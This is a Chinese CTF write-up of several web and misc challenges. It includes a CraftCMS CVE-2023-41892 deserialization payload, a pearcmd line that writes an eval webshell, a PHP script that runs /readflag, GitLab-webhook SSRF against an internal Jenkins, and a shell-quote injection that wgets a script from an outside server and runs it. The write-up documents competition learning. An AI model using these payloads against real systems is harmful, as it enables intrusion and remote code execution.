
东方原神大学-MISC #

fofa 秒了
MyGO’s Live!!!!!-WEB #
请求:http://124.70.33.170:24000/checker?url=124.70.33.170:80
直接自己namp

Craftcms–WEB #
craftcms
CVE-2023-41892
网上有POC(无果)
https://gist.github.com/gmh5225/8fad5f02c2cf0334249614eb80cbf4ce
看了一下poc,出现的地方应该是\craft\controllers\ConditionsController
猜一手是反序列化+RCE
https://blog.calif.io/p/craftcms-rce
构造了一下poc

但是好像只能执行phpinfo

发现了账号密码,登录
备份了下数据库,没看见有什么东西
思路二:https://www.anquanke.com/post/id/201136 https://www.cnblogs.com/Xy–1/p/12769094.html https://github.com/vulhub/vulhub/tree/master/php/inclusion
思路三:percmd https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html
思路三可以,
pearcmd写入文件
先用cve包含pearcmd.php然后写入shell
包含
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/usr/local/lib/php/pearcmd.php"}]}}
写入
/?+config-create+/<?=@eval($_POST['1']);die();?>+/tmp/delete

蚁剑连一下然后加一个文件
<?php
error_reporting(E_ALL);
echo "1";
$descriptorspec = array(
0 => array("pipe", "r"), // 标准输入,子进程从此管道中读取数据
1 => array("pipe", "w"), // 标准输出,子进程向此管道中写入数据
2 => array("pipe", "r") // 标准错误,写入到一个文件
);
$file=array();
$process = proc_open("/readflag 2>&1", $descriptorspec, $file);
var_dump($process);
var_dump($file);
function readln($file){
$out = "";
$a = fread($file, 1);
echo "readln";
while ($a != "\n") {
$out = $out.$a;
$a = fread($file, 1);
}
return $out;
}
$data=readln($file[1]);
var_dump($data);
$data=readln($file[1]);
var_dump($data);
$ans = "".eval("return ".$data.";")."\n";
echo "ans";
var_dump($ans);
fputs($file[0], $ans);
$data=readln($file[1]);
echo $data;
$data=readln($file[1]);
echo $data;
$data=readln($file[1]);
echo $data;
?>

直接访问即可
Hook-WEB BY 王曦(赛后) #
Gateway: http://124.70.33.170:8088/
Intranet jenkins service: http://jenkins:8080/
Hint: Please Abuse Gitxxb Webhooks
大概看一下题目,猜测需要从nginx打SSRF或者请求走私到内网jenkins,然后实现一些操作。
无论如何访问nginx服务都是403的状况,根据提示尝试Github/Gitlab的webhook
在参考文章1和2中发现了有段描述·

gitlab访问webhook如果出现302可以自动重定向。尝试重定向访问网站



成功访问内网服务
参考文章
- https://www.cidersecurity.io/blog/research/how-we-abused-repository-webhooks-to-access-internal-ci-systems-at-scale/
- https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/
- https://devco.re/blog/2019/02/19/hacking-Jenkins-part2-abusing-meta-programming-for-unauthenticated-RCE/
- https://aluvion.github.io/2019/02/26/CVE-2019-1003000%E5%A4%8D%E7%8E%B0/
- https://vulhub.org/#/environments/jenkins/CVE-2018-1000861/
Ave Mujica’s Masquerade-WEB BY 王曦(赛后) #
参考
https://wh0.github.io/2021/10/28/shell-quote-rce-exploiting.html
::firefox``:`
发现可以RCE
构造wget \3.137.154.242/1 -O /tmp/1.sh,空格替换成$IFS尝试下载

:wget$IFS\vps:port/1$IFS-O$IFS/tmp/1.sh``:`
然后调用/tmp/1.sh
checker?url=127.0.0.1::sh$IFS/tmp/1.sh``:`